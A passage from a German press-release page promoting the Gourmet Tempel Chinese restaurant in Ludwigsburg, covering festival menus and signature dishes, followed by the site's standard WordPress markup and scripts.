chinesischen Dichter Qu Yuan. Während des Festes werden Drachenbootrennen abgehalten, bei denen Teams in Drachenbooten gegeneinander antreten. Es werden auch Zongzi gegessen, die aus klebrigem Reis und verschiedenen Füllungen bestehen. Der Gourmet Tempel Ludwigsburg bietet während des Drachenbootfestes spezielle Menüs an, die traditionelle chinesische Gerichte wie Zongzi und Drachenboot-Snacks enthalten. Die Gäste können auch an Aktivitäten wie dem Drachenbootrennen und der Zongzi-Verkostung teilnehmen. Insgesamt sind chinesische Feste eine wichtige Tradition in der chinesischen Kultur und bieten eine Möglichkeit, die reiche chinesische Geschichte und Kultur zu erleben. Der Gourmet Tempel bietet während dieser Feste spezielle Menüs und Aktivitäten an, um den Gästen ein authentisches chinesisches Erlebnis zu bieten.</p><p>Kulinarische Spezialitäten beim Gourmet Tempel</p><p>Das Chinarestaurant Gourmet Tempel in Ludwigsburg bietet eine breite Auswahl an chinesischen Spezialitäten an. Hier werden nicht nur traditionelle Gerichte, sondern auch moderne Interpretationen der chinesischen Küche serviert.</p><p>Traditionelle Gerichte</p><p>Der Gourmet Tempel Ludwigsburg bietet eine Vielzahl von traditionellen Gerichten an, die aus verschiedenen Regionen Chinas stammen.<br /> Hier sind einige der beliebtesten Gerichte:</p><p>-Peking-Ente: Eine der bekanntesten chinesischen Spezialitäten, die aus knuspriger Entenhaut und zartem Fleisch besteht.<br /> -Kung Pao Huhn: Ein Gericht aus der Sichuan-Küche, das aus Hühnerfleisch, Gemüse und gerösteten Erdnüssen besteht.<br /> -Mapo Tofu: Ein Gericht aus der Sichuan-Küche, das aus Tofu, Hackfleisch und Chiliöl besteht.<br /> -Diese Gerichte werden mit frischen Zutaten zubereitet und sind bekannt für ihre aromatischen Gewürze und kräftigen Aromen.<br /> -Moderne Interpretationen<br /> -Das Gourmet Tempel bietet auch moderne Interpretationen der chinesischen Küche an, die mit innovativen Techniken und Zutaten zubereitet werden. Hier sind einige der beliebtesten Gerichte:<br /> -Knusprige Ente mit Mango-Sauce: Eine moderne Interpretation der Peking-Ente, die mit einer süßen Mango-Sauce serviert wird.<br /> -Gebratener Reis mit Meeresfrüchten: Ein Gericht, das mit frischen Meeresfrüchten und Gemüse zubereitet wird und mit knusprigem Reis serviert wird.<br /> -Szechuan-Rindfleisch: Ein Gericht aus der Sichuan-Küche, das mit zartem Rindfleisch und einer würzigen Sauce zubereitet wird.<br /> Diese Gerichte sind bekannt für ihre kreative Präsentation und ungewöhnlichen Geschmackskombinationen.</p><p>Der  Gourmet Tempel Ludwigsburg (https://gourmet-tempel-ludwigsburg-chinarestaurant.de/) bietet eine breite Auswahl an chinesischen Spezialitäten an, die sowohl traditionelle als auch moderne Gerichte umfassen. Die Küche des Restaurants ist bekannt für ihre frischen Zutaten, aromatischen Gewürze und kräftigen Aromen.</p><p>Beim Gourmet Tempel Ludwigsburg erwartet Sie eine große Auswahl der stilvollen modernen chinesischen Küche und asiatischen Spezialitäten.</p><p>Firmenkontakt<br /> Gourmet Tempel Fang GmbH<br /> Xiujuan Hu<br /> Porschestraße 6<br /> 71634 Ludwigsburg<br /> +49 7141 9921678<br /> https://www.gourmet-tempel-ludwigsburg.de/</p><p>Pressekontakt<br /> Gourmet Tempel Fang GmbH<br /> Xiujuan Hu<br /> Porschestraße 6<br /> 71634 Ludwigsburg<br /> +49 7141 9921678<br /> https://www.gourmet-tempel-ludwigsburg.de/</p><p><iframe title="Entdecken Sie den Gourmet Tempel Ludwigsburg" width="350" height="197" src="https://www.youtube.com/embed/lMPexhrBojI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p><div class="tptn_counter" id="tptn_counter_470166">(Visited 20 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/chinarestaurant-gourmet-tempel-ludwigsburg/" rel="tag">Chinarestaurant Gourmet Tempel Ludwigsburg</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gourmet-tempel/" rel="tag">Gourmet Tempel</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gourmet-tempel-fang/" rel="tag">gourmet tempel fang</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gourmet-tempel-ludwigsburg/" rel="tag">gourmet tempel ludwigsburg</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gourmettempel-ludwigsburg/" rel="tag">Gourmettempel Ludwigsburg</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/scharf-und-schnell-aoc-gaming-q27g4x/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/scharf-und-schnell-aoc-gaming-q27g4x/" rel="prev">Scharf und schnell: AOC GAMING Q27G4X</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/abschaffung-der-sogenannten-bonpflicht/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/abschaffung-der-sogenannten-bonpflicht/" rel="next">Abschaffung der sogenannten Bonpflicht?</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chinesische-feste-im-blickpunkt-mit-dem-gourmet-tempel-ludwigsburg/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.hasselwander.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aeb4b99d2e32d29e50b903da568bf0f2" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='470166' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für die Sahara</a></li><li> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW TelNet GmbH</a></li><li> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></li><li> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></li><li> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"470166","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.hasselwander.co.uk/","top_ten_id":"470166","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1362824091"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>